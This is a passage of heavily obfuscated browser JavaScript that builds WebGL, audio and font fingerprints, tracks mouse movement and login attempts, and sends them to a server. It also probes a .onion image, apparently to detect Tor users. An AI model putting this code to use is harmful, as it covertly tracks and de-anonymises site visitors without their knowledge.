r(\x22Accept\x22,\x20\x22application/json\x22);\x0a','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(xhr.readyState\x20===\x204\x20&&\x20(xhr.status\x20===\x20200\x20||\x20xhr.status\x20===\x20400))\x20{\x0a','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20postMessage(xhr.responseText);\x0a','\x20\x20\x20\x20\x20\x20\x20\x20};\x0a','\x20\x20\x20\x20}\x0a','repeat_update','POST','change_salt','swap_position',';secure;SameSite=Lax','createElement','canvas','getContext','enable','DEPTH_TEST','depthFunc','LEQUAL','COLOR_BUFFER_BIT','DEPTH_BUFFER_BIT','getExtension','EXT_texture_filter_anisotropic','WEBKIT_EXT_texture_filter_anisotropic','MOZ_EXT_texture_filter_anisotropic','MAX_TEXTURE_MAX_ANISOTROPY_EXT','attribute\x20vec2\x20attrVertex;varying\x20vec2\x20varyinTexCoordinate;uniform\x20vec2\x20uniformOffset;void\x20main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}','createBuffer','bindBuffer','ARRAY_BUFFER','STATIC_DRAW','itemSize','numItems','createProgram','createShader','VERTEX_SHADER','compileShader','FRAGMENT_SHADER','shaderSource','attachShader','useProgram','vertexPosAttrib','getAttribLocation','offsetUniform','getUniformLocation','uniformOffset','enableVertexAttribArray','vertexAttribPointer','FLOAT','uniform2f','drawArrays','TRIANGLE_STRIP','push','toDataURL','getSupportedExtensions','join','getParameter','ALIASED_POINT_SIZE_RANGE','ALPHA_BITS','getContextAttributes','antialias','BLUE_BITS','DEPTH_BITS','GREEN_BITS','MAX_COMBINED_TEXTURE_IMAGE_UNITS','MAX_FRAGMENT_UNIFORM_VECTORS','MAX_RENDERBUFFER_SIZE','MAX_TEXTURE_IMAGE_UNITS','MAX_TEXTURE_SIZE','MAX_VARYING_VECTORS','MAX_VERTEX_ATTRIBS','MAX_VERTEX_UNIFORM_VECTORS','MAX_VIEWPORT_DIMS','RED_BITS','RENDERER','SHADING_LANGUAGE_VERSION','STENCIL_BITS','VENDOR','VERSION','getShaderPrecisionFormat','HIGH_FLOAT','precision','rangeMax','MEDIUM_FLOAT','rangeMin','LOW_FLOAT','HIGH_INT','MEDIUM_INT','LOW_INT','fix','is_supported','fingerprint','digitComponents','swapBytes','replaceByte','setup','triangle','run','onComplete','threshold','config','knee','ratio','reduction','release','context','oscillator','callback','UAD','undefined','firefox','\x20OPR/','opera','[object\x20OperaMini]','operaMobile','Constructor','[object\x20SafariRemoteNotification]','safari','yandex','chrome','edge','appName','platform','callPhantom','_phantom','toString','settings','defaultWidth','defaultHeight','elem','body','span','detect','detectParentElement','<span\x20style=\x22font-size:',';\x22>','fonts','sans-serif','serif','sting','mwwwwwwwwwwwwwwmiii','72px','inited','sample','allow_send','previousState','timeMoved','positionY','totalCount','prevMean','currMean','timeSlotKeeper','addEventListener','mousemove','detectLevel','get_sample','securityFlag','takeStat','response','is_sample_request_done','takeToken','sort','round','log','fixElement','timeCaughtClient','timeSlots','currentMean','fixedLatency','doCollection','event','positionX','pageX','pageY','movePacket','script','analyzeQuery','//jo35bqmnne2yy4ly.onion/radar.png'];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x12d));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){'use strict';var c;var d={};d['baseValue']=b('0x0');d[b('0x1')]='https://';d[b('0x2')]=[];function e(){this[b('0x3')]=function(){window['onhashchange']=function(){var f=window[b('0x4')][b('0x5')];f=f[b('0x6')]('#')[0x1];window[b('0x7')][b('0x8')][b('0x9')]('__routing_map',f);window[b('0x7')][b('0xa')][b('0xb')]();};};}window[b('0xc')]=!![];window[b('0xe')]={};window[b('0xe')][b('0xd')]={};window[b('0xe')][b('0xd')][b('0xf')]=!![];window[b('0xe')][b('0xd')][b('0x10')]=![];window[b('0xe')][b('0xd')][b('0x11')]=!![];window[b('0xe')][b('0xd')][b('0x12')]=![];window[b('0xe')][b('0xd')][b('0x13')]=!![];window[b('0x14')]=function(){if(!window[b('0x7')][b('0x15')]){window[b('0x7')][b('0x15')]={};window[b('0x7')][b('0x15')][b('0x16')]={};window[b('0x7')][b('0x15')][b('0x16')][b('0x18')]={};window[b('0x7')][b('0x15')][b('0x16')][b('0x17')]=function(){if(!window.__icu_cred||!window.__icu_cred.user){return![];}window.icu.UserManager.CurrentProcess.credsFields.userId=window.__icu_cred.user.id;window.icu.UserManager.CurrentProcess.credsFields.userLogin=window.__icu_cred.user.login;return!![];};window[b('0x7')][b('0x15')][b('0x16')][b('0x18')][b('0x19')]='';window[b('0x7')][b('0x15')][b('0x16')][b('0x18')]['userLogin']='';}var g=new e();g[b('0x3')]();if(window[b('0x7')]['UserManager']['CurrentProcess'][b('0x17')]()){if(!window[b('0x7')][b('0x8')][b('0x1a')](b('0x1b'))){j();}}else{if(window['icu'][b('0x8')]['get'](b('0x1b'))){h();}}};var h=function(){var i={};i[b('0x1c')]={};i[b('0x1c')][b('0x1d')]=b('0x1e');window[b('0x7')][b('0x8')][b('0x1f')](b('0x1b'));window['icu'][b('0x20')][b('0x21')](i,window[b('0x7')][b('0x20')]['urls'][b('0x22')]);};var j=function(){window[b('0x7')][b('0x8')][b('0x9')](b('0x23'),0x1);var k={};k['data']={};k['data'][b('0x1d')]=b('0x24');window[b('0x7')][b('0x20')][b('0x21')](k,window[b('0x7')]['unlockManager'][b('0x25')]['movedPacket'],l);function l(m){window['icu']['StatManager'][b('0x9')](b('0x1b'),m[b('0x26')]);window[b('0x7')]['unlockManager'][b('0x27')]();window[b('0x7')][b('0x8')][b('0x1f')](b('0x23'));}};var n={};n['fix']=function(o){var p='0123456789abcdef'.split('');var q=[-0x80000000,0x800000,0x8000,0x80];var r=[0x18,0x10,0x8,0x0];var s=[];var t=typeof o!==b('0x28');if(t&&o.constructor==ArrayBuffer){o=new Uint8Array(o);}var u,v,w,x,y,z=0x0,A,B=![],C,D,E,F,G=0x0,H=0x0,I=0x0,J=o.length;u=0x67452301;v=0xefcdab89;w=0x98badcfe;x=0x10325476;y=0xc3d2e1f0;do{s[0x0]=z;s[0x10]=s[0x1]=s[0x2]=s[0x3]=s[0x4]=s[0x5]=s[0x6]=s[0x7]=s[0x8]=s[0x9]=s[0xa]=s[0xb]=s[0xc]=s[0xd]=s[0xe]=s[0xf]=0x0;if(t){for(E=H;G<J&&E<0x40;++G){s[E>>0x2]|=o[G]<<r[E++&0x3];}}else{for(E=H;G<J&&E<0x40;++G){A=o.charCodeAt(G);if(A<0x80){s[E>>0x2]|=A<<r[E++&0x3];}else if(A<0x800){s[E>>0x2]|=(0xc0|A>>0x6)<<r[E++&0x3];s[E>>0x2]|=(0x80|A&0x3f)<<r[E++&0x3];}else if(A<0xd800||A>=0xe000){s[E>>0x2]|=(0xe0|A>>0xc)<<r[E++&0x3];s[E>>0x2]|=(0x80|A>>0x6&0x3f)<<r[E++&0x3];s[E>>0x2]|=(0x80|A&0x3f)<<r[E++&0x3];}else{A=0x10000+((A&0x3ff)<<0xa|o.charCodeAt(++G)&0x3ff);s[E>>0x2]|=(0xf0|A>>0x12)<<r[E++&0x3];s[E>>0x2]|=(0x80|A>>0xc&0x3f)<<r[E++&0x3];s[E>>0x2]|=(0x80|A>>0x6&0x3f)<<r[E++&0x3];s[E>>0x2]|=(0x80|A&0x3f)<<r[E++&0x3];}}}I+=E-H;H=E-0x40;if(G==J){s[E>>0x2]|=q[E&0x3];++G;}z=s[0x10];if(G>J&&E<0x38){s[0xf]=I<<0x3;B=!![];}for(F=0x10;F<0x50;F+=0x1){C=s[F-0x3]^s[F-0x8]^s[F-0xe]^s[F-0x10];s[F]=C<<0x1|C>>>0x1f;}var K=u,L=v,M=w,N=x,O=y;for(F=0x0;F<0x14;F+=0x5){D=L&M|~L&N;C=K<<0x5|K>>>0x1b;O=C+D+O+0x5a827999+s[F]<<0x0;L=L<<0x1e|L>>>0x2;D=K&L|~K&M;C=O<<0x5|O>>>0x1b;N=C+D+N+0x5a827999+s[F+0x1]<<0x0;K=K<<0x1e|K>>>0x2;D=O&K|~O&L;C=N<<0x5|N>>>0x1b;M=C+D+M+0x5a827999+s[F+0x2]<<0x0;O=O<<0x1e|O>>>0x2;D=N&O|~N&K;C=M<<0x5|M>>>0x1b;L=C+D+L+0x5a827999+s[F+0x3]<<0x0;N=N<<0x1e|N>>>0x2;D=M&N|~M&O;C=L<<0x5|L>>>0x1b;K=C+D+K+0x5a827999+s[F+0x4]<<0x0;M=M<<0x1e|M>>>0x2;}for(;F<0x28;F+=0x5){D=L^M^N;C=K<<0x5|K>>>0x1b;O=C+D+O+0x6ed9eba1+s[F]<<0x0;L=L<<0x1e|L>>>0x2;D=K^L^M;C=O<<0x5|O>>>0x1b;N=C+D+N+0x6ed9eba1+s[F+0x1]<<0x0;K=K<<0x1e|K>>>0x2;D=O^K^L;C=N<<0x5|N>>>0x1b;M=C+D+M+0x6ed9eba1+s[F+0x2]<<0x0;O=O<<0x1e|O>>>0x2;D=N^O^K;C=M<<0x5|M>>>0x1b;L=C+D+L+0x6ed9eba1+s[F+0x3]<<0x0;N=N<<0x1e|N>>>0x2;D=M^N^O;C=L<<0x5|L>>>0x1b;K=C+D+K+0x6ed9eba1+s[F+0x4]<<0x0;M=M<<0x1e|M>>>0x2;}for(;F<0x3c;F+=0x5){D=L&M|L&N|M&N;C=K<<0x5|K>>>0x1b;O=C+D+O-0x70e44324+s[F]<<0x0;L=L<<0x1e|L>>>0x2;D=K&L|K&M|L&M;C=O<<0x5|O>>>0x1b;N=C+D+N-0x70e44324+s[F+0x1]<<0x0;K=K<<0x1e|K>>>0x2;D=O&K|O&L|K&L;C=N<<0x5|N>>>0x1b;M=C+D+M-0x70e44324+s[F+0x2]<<0x0;O=O<<0x1e|O>>>0x2;D=N&O|N&K|O&K;C=M<<0x5|M>>>0x1b;L=C+D+L-0x70e44324+s[F+0x3]<<0x0;N=N<<0x1e|N>>>0x2;D=M&N|M&O|N&O;C=L<<0x5|L>>>0x1b;K=C+D+K-0x70e44324+s[F+0x4]<<0x0;M=M<<0x1e|M>>>0x2;}for(;F<0x50;F+=0x5){D=L^M^N;C=K<<0x5|K>>>0x1b;O=C+D+O-0x359d3e2a+s[F]<<0x0;L=L<<0x1e|L>>>0x2;D=K^L^M;C=O<<0x5|O>>>0x1b;N=C+D+N-0x359d3e2a+s[F+0x1]<<0x0;K=K<<0x1e|K>>>0x2;D=O^K^L;C=N<<0x5|N>>>0x1b;M=C+D+M-0x359d3e2a+s[F+0x2]<<0x0;O=O<<0x1e|O>>>0x2;D=N^O^K;C=M<<0x5|M>>>0x1b;L=C+D+L-0x359d3e2a+s[F+0x3]<<0x0;N=N<<0x1e|N>>>0x2;D=M^N^O;C=L<<0x5|L>>>0x1b;K=C+D+K-0x359d3e2a+s[F+0x4]<<0x0;M=M<<0x1e|M>>>0x2;}u=u+K<<0x0;v=v+L<<0x0;w=w+M<<0x0;x=x+N<<0x0;y=y+O<<0x0;}while(!B);return p[u>>0x1c&0xf]+p[u>>0x18&0xf]+p[u>>0x14&0xf]+p[u>>0x10&0xf]+p[u>>0xc&0xf]+p[u>>0x8&0xf]+p[u>>0x4&0xf]+p[u&0xf]+p[v>>0x1c&0xf]+p[v>>0x18&0xf]+p[v>>0x14&0xf]+p[v>>0x10&0xf]+p[v>>0xc&0xf]+p[v>>0x8&0xf]+p[v>>0x4&0xf]+p[v&0xf]+p[w>>0x1c&0xf]+p[w>>0x18&0xf]+p[w>>0x14&0xf]+p[w>>0x10&0xf]+p[w>>0xc&0xf]+p[w>>0x8&0xf]+p[w>>0x4&0xf]+p[w&0xf]+p[x>>0x1c&0xf]+p[x>>0x18&0xf]+p[x>>0x14&0xf]+p[x>>0x10&0xf]+p[x>>0xc&0xf]+p[x>>0x8&0xf]+p[x>>0x4&0xf]+p[x&0xf]+p[y>>0x1c&0xf]+p[y>>0x18&0xf]+p[y>>0x14&0xf]+p[y>>0x10&0xf]+p[y>>0xc&0xf]+p[y>>0x8&0xf]+p[y>>0x4&0xf]+p[y&0xf];};n[b('0x29')]=function(P){var Q,R=0x0,S=null,T;if(document.cookie&&document.cookie!==''){Q=document.cookie.split(';');while(R<Q.length){T=Q[R].trim();if(T.substring(0x0,P.length+0x1)===P+'='){S=decodeURIComponent(T.substring(P.length+0x1));break;}R+=0x1;}}return S;};n[b('0x2a')]=function(U){var V,W='';for(V in U){if(U.hasOwnProperty(V)){if(typeof U[V]===b('0x2b')){W+=n.makeVersion(U[V]);}else{W+=U[V];W+=';';}}}return W;};function X(){this[b('0x1c')]={};this[b('0x1c')][b('0x2c')]=0x0;this[b('0x2d')]=![];this[b('0x2e')]=function(Y){var Z=this;var a0=window[b('0x7')]['StatManager'][b('0x1a')](b('0x2f'));if(isNaN(parseFloat(a0))&&isNaN(a0-0x0)){Z[b('0x30')]();}Z[b('0x2d')]=!![];Y[b('0x31')]=function(){var a1=window['icu']['StatManager'][b('0x1a')](b('0x32'));Z['moveStorage'](a1);var a2=window[b('0x7')][b('0x8')]['get'](b('0x2f'));a2=parseInt(a2,0xa);a2+=0x1;window[b('0x7')]['StatManager'][b('0x9')](b('0x2f'),a2);};};this['moveStorage']=function(a3){var a4=window['icu'][b('0x8')]['get']('__l_ns');if(a4){a4+=';'+a3;}else{a4=a3;}window[b('0x7')][b('0x8')][b('0x9')](b('0x33'),a4);this[b('0x1c')][b('0x2c')]+=0x1;};this['detectQuery']=function(){this[b('0x1c')][b('0x2c')]=0x0;window[b('0x7')][b('0x8')][b('0x9')](b('0x2f'),0x0);window[b('0x7')][b('0x8')][b('0x9')](b('0x33'),'');};this['takeElement']=function(a5){var a6=new a8();a6[b('0x1c')]={};a6[b('0x1c')]['attempts']=window.icu.StatManager.get(b('0x2f'));a6[b('0x1c')]['l_ns']=window.icu.StatManager.get(b('0x33'));if(a5){a6[b('0x1c')]['login']=a5;}if(a6[b('0x1c')][b('0x34')][b('0x6')](';')[b('0x35')]>0x0){window[b('0x7')]['unlockManager']['keepKeys'](a6,window['icu']['unlockManager'][b('0x25')][b('0x36')]);}window[b('0x7')][b('0x8')][b('0x9')](b('0x2f'),0x0);window[b('0x7')][b('0x8')][b('0x9')]('__l_ns','');};this[b('0x37')]=function(){var a7=window[b('0x7')][b('0x8')][b('0x1a')](b('0x2f'));if(!isNaN(parseFloat(a7))&&!isNaN(a7-0x0)){a7=parseInt(a7,0xa);return a7;}return 0x0;};}function a8(){this[b('0x1c')]={};this[b('0x38')]=function(a9){for(var aa in a9){if(a9[b('0x39')](aa)){this[b('0x1c')][aa]=a9[aa];}}};}if(!String['prototype'][b('0x3a')]){(function(){var ab=new RegExp(b('0x3b'),'g');String[b('0x3c')][b('0x3a')]=function(){return this[b('0x3d')](ab,'');};}());}var ac={};ac[b('0x3e')]=function(){if(!window.JSON){window.JSON={parse:function(ad){return eval('('+ad+')');},stringify:function(){var ae=Object.prototype.toString,af=Array.isArray||function(aj){return ae.call(aj)==='[object\x20Array]';},ag={'"':'\x5c\x22','\\':'\x5c\x5c','\b':'\x5cb','\f':'\x5cf','\n':'\x5cn','\r':'\x5cr','\t':'\x5ct'},ah=function(ak){return ag[ak]||'\x5cu'+(ak.charCodeAt(0x0)+0x10000).toString(0x10).substr(0x1);},ai=new RegExp(b('0x3f'),'g');return function stringify(al){if(al==null){return'null';}else if(typeof al===b('0x40')){return isFinite(al)?al.toString():'null';}else if(typeof al===b('0x41')){return al.toString();}else if(typeof al===b('0x2b')){if(typeof al.toJSON===b('0x42')){return stringify(al.toJSON());}else if(af(al)){var am='[';for(var an=0x0;an<al.length;an++){am+=(an?',\x20':'')+stringify(al[an]);}return am+']';}else if(ae.call(al)===b('0x43')){var ao=[];for(var ap in al){if(al.hasOwnProperty(ap)){ao.push(stringify(ap)+':\x20'+stringify(al[ap]));}}return'{'+ao.join(',\x20')+'}';}}return'\x27'+al.toString().replace(ai,ah)+'\x27';};}()};}};var aq=function(){var ar=new Image();ar[b('0x44')]=b('0x45');ar[b('0x46')]=function(){var as=new a8();as['data'][b('0x47')]=!![];cO[b('0x21')](as,cO['urls']['networkFlag']);};};var at=function(){'use strict';var au=function(){if(window&&window[b('0x48')]){try{window[b('0x48')][b('0x49')]('__t',0x1);window['localStorage'][b('0x4a')](b('0x4b'));return!![];}catch(av){return![];}}return![];}();var aw=function(ax,ay,az){var aA=new Date(),aB;if(!az){aA[b('0x4c')](aA[b('0x4d')]()+0x1e*0x18*0x3c*0x3c*0x3e8);aA=aA['toUTCString']();}else{aA=b('0x4e');}aB=b('0x4f')+aA;document[b('0x50')]=ax+'='+ay+aB+b('0x51');};var aC=function(aD,aE){if(!au){aw(aD,aE);}else{window['localStorage'][b('0x49')](aD,aE);}};var aF=function(aG){var aH=document[b('0x50')][b('0x6')](';'),aI;aG+='=';for(aI=0x0;aI<aH[b('0x35')];aI+=0x1){var aJ=aH[aI];while(aJ[b('0x52')](0x0)==='\x20'){aJ=aJ[b('0x53')](0x1,aJ[b('0x35')]);}if(aJ['indexOf'](aG)===0x0){return aJ[b('0x53')](aG[b('0x35')],aJ[b('0x35')]);}}return'';};var aK=function(aL){if(!au){return aF(aL);}return window[b('0x48')][b('0x54')](aL);};var aM=function(aN){if(!au){aw(aN,'',!![]);}else{window[b('0x48')][b('0x4a')](aN);}};var aO=function(){var aP,aQ,aR={};if(au){return window[b('0x48')];}aQ=document[b('0x50')][b('0x6')](';');for(aP=0x0;aP<aQ;aP+=0x1){var aS=aQ[aP]['trim']()[b('0x6')]('=');aR[aS[0x0]]=aS[0x1];}return aR;};return{'set':function(aT,aU){aC(aT,aU);},'get':function(aV){return aK(aV);},'printVersion':function(aW){return aF(aW);},'remove':function(aX){aM(aX);},'printKeys':function(){return aO();}};}();window[b('0x8')]=at;var aY={};aY['use_worker']=!![];aY[b('0x55')]=[];aY[b('0x56')]=function(aZ,b0,b1){var b2=new XMLHttpRequest();b2.open(aZ,b0,!![]);b2.setRequestHeader(b('0x57'),b('0x58'));b2.setRequestHeader(b('0x59'),b('0x58'));b2.setRequestHeader(b('0x5a'),n.keepToken('csrftoken'));b2.onreadystatechange=function(){if(b2.readyState===0x4&&(b2.status===0xc8||b2.status===0x190)){var b3=JSON.parse(b2.responseText);if(b1){b1(b3);}}};return b2;};aY[b('0x5b')]=function(b4,b5,b6){if(this.use_worker){this.apply_update(b4,b5,b6);}else{this.repeat_update(b4,b5,b6);}};aY[b('0x5c')]=function(b7,b8,b9){if(!!window.Worker){var ba=null;try{ba=new Worker(window.URL.createObjectURL(new Blob(['onmessage\x20=\x20function(msg)\x20{\x0a'+'\x20\x20\x20\x20if\x20(msg.data)\x20{\x0a'+b('0x5d')+b('0x5e')+b('0x5f')+b('0x60')+b('0x61')+b('0x62')+'\x20\x20\x20\x20\x20\x20\x20\x20//\x20xhr.setRequestHeader(\x22X-CSRFToken\x22,\x20Helpers.keepToken(\x22csrftoken\x22));\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20xhr.onreadystatechange\x20=\x20function\x20()\x20{\x0a'+b('0x63')+b('0x64')+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a'+b('0x65')+'\x20\x20\x20\x20\x20\x20\x20\x20xhr.send(dataTo_send);\x0a'+b('0x66')+'};'])));}catch(bb){this.use_worker=![];this.cancel_update(b7,b8,b9);}}else{this.use_worker=![];this.cancel_update(b7,b8,b9);}if(ba){ba.onerror=function(bc){aY.use_worker=![];aY.cancel_update(b7,b8);};ba.postMessage([b8,b7]);ba.onmessage=function(bd){var be=JSON.parse(bd.data);if(b9){b9(be);}};}};aY[b('0x67')]=function(bf,bg,bh){var bi=this.build_xhr(b('0x68'),bg,bh);bi.send(bf);};aY['get_in_main_thread']=function(bj,bk){var bl=this.build_xhr('GET',bj,bk);bl.send();};var bm={};bm[b('0x69')]=function(){aY.get_in_main_thread(cO.urls.getMark,this.swap_position);};bm[b('0x6a')]=function(bn){if(!bn.value){return;}document.cookie='icf='+bn.value+';\x20path=/;\x20domain='+window.location.hostname.split('.').slice(-0x2).join('.')+b('0x6b');};function bo(){var bp=document[b('0x6c')](b('0x6d'));var bq=null;try{bq=bp[b('0x6e')]('webgl')||bp[b('0x6e')]('experimental-webgl');}catch(br){}if(!bq){console['log']('No\x20GL');bq=null;}return bq;}var bs=function(){var bt;var bu=function(bv){bt['clearColor'](0x0,0x0,0x0,0x1);bt[b('0x6f')](bt[b('0x70')]);bt[b('0x71')](bt[b('0x72')]);bt['clear'](bt[b('0x73')]|bt[b('0x74')]);return'['+bv[0x0]+',\x20'+bv[0x1]+']';};var bw=function(bt){var by,bz=bt[b('0x75')](b('0x76'))||bt[b('0x75')](b('0x77'))||bt[b('0x75')](b('0x78'));return bz?(by=bt['getParameter'](bz[b('0x79')]),0x0===by&&(by=0x2),by):null;};bt=bo();if(!bt){return'';}var bA=[];var bB=b('0x7a');var bC='precision\x20mediump\x20float;varying\x20vec2\x20varyinTexCoordinate;void\x20main()\x20{gl_FragColor=vec4(varyinTexCoordinate,0,1);}';var bD=bt[b('0x7b')]();var bE=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);bt[b('0x7c')](bt['ARRAY_BUFFER'],bD);bt['bufferData'](bt[b('0x7d')],bE,bt[b('0x7e')]);bD[b('0x7f')]=0x3;bD[b('0x80')]=0x3;var bF=bt[b('0x81')]();var bG=bt[b('0x82')](bt[b('0x83')]);bt['shaderSource'](bG,bB);bt[b('0x84')](bG);var bH=bt[b('0x82')](bt[b('0x85')]);bt[b('0x86')](bH,bC);bt[b('0x84')](bH);bt[b('0x87')](bF,bG);bt[b('0x87')](bF,bH);bt['linkProgram'](bF);bt[b('0x88')](bF);bF[b('0x89')]=bt[b('0x8a')](bF,'attrVertex');bF[b('0x8b')]=bt[b('0x8c')](bF,b('0x8d'));bt[b('0x8e')](bF['vertexPosArray']);bt[b('0x8f')](bF['vertexPosAttrib'],bD[b('0x7f')],bt[b('0x90')],!0x1,0x0,0x0);bt[b('0x91')](bF[b('0x8b')],0x1,0x1);bt[b('0x92')](bt[b('0x93')],0x0,bD['numItems']);if(bt[b('0x6d')]!=null){bA[b('0x94')](bt[b('0x6d')][b('0x95')]());}bA[b('0x94')](bt[b('0x96')]()[b('0x97')](';'));bA[b('0x94')](bu(bt[b('0x98')](bt['ALIASED_LINE_WIDTH_RANGE'])));bA[b('0x94')](bu(bt['getParameter'](bt[b('0x99')])));bA['push'](bt[b('0x98')](bt[b('0x9a')]));bA['push'](bt[b('0x9b')]()[b('0x9c')]?0x1:0x0);bA[b('0x94')](bt[b('0x98')](bt[b('0x9d')]));bA['push'](bt['getParameter'](bt[b('0x9e')]));bA[b('0x94')](bt[b('0x98')](bt[b('0x9f')]));bA[b('0x94')](bw(bt));bA[b('0x94')](bt[b('0x98')](bt[b('0xa0')]));bA[b('0x94')](bt[b('0x98')](bt['MAX_CUBE_MAP_TEXTURE_SIZE']));bA[b('0x94')](bt[b('0x98')](bt[b('0xa1')]));bA['push'](bt[b('0x98')](bt[b('0xa2')]));bA['push'](bt[b('0x98')](bt[b('0xa3')]));bA[b('0x94')](bt[b('0x98')](bt[b('0xa4')]));bA[b('0x94')](bt[b('0x98')](bt[b('0xa5')]));bA[b('0x94')](bt[b('0x98')](bt[b('0xa6')]));bA[b('0x94')](bt[b('0x98')](bt['MAX_VERTEX_TEXTURE_IMAGE_UNITS']));bA[b('0x94')](bt[b('0x98')](bt[b('0xa7')]));bA['push'](bu(bt[b('0x98')](bt[b('0xa8')])));bA[b('0x94')](bt[b('0x98')](bt[b('0xa9')]));bA[b('0x94')](bt['getParameter'](bt[b('0xaa')]));bA[b('0x94')](bt[b('0x98')](bt[b('0xab')]));bA[b('0x94')](bt['getParameter'](bt[b('0xac')]));bA[b('0x94')](bt[b('0x98')](bt[b('0xad')]));bA[b('0x94')](bt[b('0x98')](bt[b('0xae')]));if(!bt[b('0xaf')]){return bA[b('0x97')](';');}bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x83')],bt[b('0xb0')])[b('0xb1')]);bA['push'](''+bt[b('0xaf')](bt['VERTEX_SHADER'],bt['HIGH_FLOAT'])['rangeMin']);bA['push'](''+bt[b('0xaf')](bt[b('0x83')],bt['HIGH_FLOAT'])[b('0xb2')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x83')],bt[b('0xb3')])[b('0xb1')]);bA[b('0x94')](''+bt['getShaderPrecisionFormat'](bt[b('0x83')],bt['MEDIUM_FLOAT'])[b('0xb4')]);bA[b('0x94')](''+bt['getShaderPrecisionFormat'](bt[b('0x83')],bt[b('0xb3')])[b('0xb2')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x83')],bt[b('0xb5')])[b('0xb1')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x83')],bt['LOW_FLOAT'])[b('0xb4')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x83')],bt[b('0xb5')])['rangeMax']);bA['push'](''+bt[b('0xaf')](bt[b('0x85')],bt['HIGH_FLOAT'])['precision']);bA[b('0x94')](''+bt['getShaderPrecisionFormat'](bt[b('0x85')],bt[b('0xb0')])[b('0xb4')]);bA[b('0x94')](''+bt['getShaderPrecisionFormat'](bt[b('0x85')],bt[b('0xb0')])[b('0xb2')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x85')],bt[b('0xb3')])[b('0xb1')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x85')],bt[b('0xb3')])[b('0xb4')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x85')],bt[b('0xb3')])[b('0xb2')]);bA['push'](''+bt['getShaderPrecisionFormat'](bt[b('0x85')],bt[b('0xb5')])[b('0xb1')]);bA['push'](''+bt[b('0xaf')](bt[b('0x85')],bt['LOW_FLOAT'])['rangeMin']);bA['push'](''+bt[b('0xaf')](bt[b('0x85')],bt[b('0xb5')])[b('0xb2')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x83')],bt[b('0xb6')])[b('0xb1')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x83')],bt[b('0xb6')])[b('0xb4')]);bA[b('0x94')](''+bt['getShaderPrecisionFormat'](bt['VERTEX_SHADER'],bt[b('0xb6')])['rangeMax']);bA[b('0x94')](''+bt[b('0xaf')](bt['VERTEX_SHADER'],bt['MEDIUM_INT'])[b('0xb1')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x83')],bt[b('0xb7')])[b('0xb4')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x83')],bt[b('0xb7')])[b('0xb2')]);bA[b('0x94')](''+bt[b('0xaf')](bt['VERTEX_SHADER'],bt[b('0xb8')])['precision']);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x83')],bt[b('0xb8')])['rangeMin']);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x83')],bt['LOW_INT'])['rangeMax']);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x85')],bt[b('0xb6')])['precision']);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x85')],bt[b('0xb6')])[b('0xb4')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x85')],bt[b('0xb6')])[b('0xb2')]);bA[b('0x94')](''+bt['getShaderPrecisionFormat'](bt['FRAGMENT_SHADER'],bt['MEDIUM_INT'])[b('0xb1')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x85')],bt[b('0xb7')])[b('0xb4')]);bA[b('0x94')](''+bt[b('0xaf')](bt[b('0x85')],bt[b('0xb7')])[b('0xb2')]);bA['push'](''+bt[b('0xaf')](bt[b('0x85')],bt[b('0xb8')])[b('0xb1')]);bA[b('0x94')](''+bt[b('0xaf')](bt['FRAGMENT_SHADER'],bt['LOW_INT'])[b('0xb4')]);bA[b('0x94')](''+bt[b('0xaf')](bt['FRAGMENT_SHADER'],bt['LOW_INT'])[b('0xb2')]);return bA[b('0x97')](';');};function bI(){var bJ=bs();return bJ?n[b('0xb9')](bJ):'';}var bK={};bK[b('0xba')]=function(){return!!window.OfflineAudioContext||!!window.webkitOfflineAudioContext;};bK[b('0xbb')]='';bK[b('0xbc')]={};bK[b('0xc4')]={};bK[b('0xbd')]=function(bL){var bM=null;for(var bN=0x1194;0x1388>bN;bN++){var bO=bL.renderedBuffer.getChannelData(0x0)[bN];bM+=Math.abs(bO);}this.fingerprint=bM.toString();if(typeof callback===b('0x42')){return callback(this.fingerprint);}};bK[b('0xbe')]=function(bP,bQ){if(this.digitComponents.compressor[bP]!==undefined&&typeof this.digitComponents.compressor[bP].setValueAtTime===b('0x42')){this.digitComponents.compressor[bP].setValueAtTime(bQ,this.digitComponents.context.currentTime);}};bK[b('0xbf')]=function(bR){if(typeof bR===b('0x42')){this.config.callback=bR;}var bS=window.OfflineAudioContext||window.webkitOfflineAudioContext;this.digitComponents.context=new bS(0x1,0xac44,0xac44);var bT=this.digitComponents.context.currentTime;this.digitComponents.oscillator=this.digitComponents.context.createOscillator();this.digitComponents.compressor=this.digitComponents.context.createDynamicsCompressor();this.digitComponents.oscillator.type=b('0xc0');this.digitComponents.oscillator.frequency.setValueAtTime(0x2710,bT);for(var bU in 